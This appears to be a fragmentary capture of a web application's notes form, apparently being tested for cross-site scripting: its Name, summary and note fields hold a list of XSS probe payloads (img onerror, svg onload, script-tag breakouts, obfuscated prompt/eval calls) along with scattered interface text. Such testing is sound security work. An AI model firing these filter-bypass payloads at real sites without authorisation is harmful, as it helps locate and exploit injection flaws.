 <img src='' onerror=alert
Note
Delete
Notes
Action points
Scope
Period
Operational
2025-11
Normal
B I U
tes (0)
Add note
Name *
<img src='' onerror=alert(1)>
Executive summary *
Summary
-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);
</script>
<script\x3Etype="text/javascript">javascript:alert(1);
1.
2025-11-26
prompt(8)-"
prompt(8)-'
a=prompt,a()//
a=prompt,a()//
eval("window['pro'%2B'mpt'](8)")-'...
2025-11-26
Hello
2025-11-26
Hello